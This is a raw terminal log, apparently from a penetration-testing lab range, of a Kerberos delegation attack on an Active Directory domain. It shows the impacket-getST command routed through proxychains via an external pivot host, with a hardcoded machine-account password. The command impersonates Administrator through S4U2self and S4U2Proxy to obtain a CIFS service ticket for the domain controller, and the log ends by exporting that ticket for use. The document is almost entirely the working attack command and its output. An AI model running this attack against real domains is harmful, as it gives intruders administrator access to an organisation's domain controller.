 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains impacket-getST xiaorang.lab/'TEST$':'1q2w3e4r!' -spn cifs/WIN-DC.xiaorang.lab -impersonate Administrator -dc-ip 172.22.13.6
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.13.6:88  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.13.6:88  ...  OK
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objec
ts to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objec
ts to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.13.6:88  ...  OK
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objec
ts to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objec
ts to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.13.6:88  ...  OK
[*] Saving ticket in Administrator@cifs_WIN-DC.xiaorang.lab@XIAORANG.LAB.ccache
(base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# export KRB5CCNAME=Administrator@cifs_WIN-DC.xiaorang.lab@XIAORANG.LAB.ccache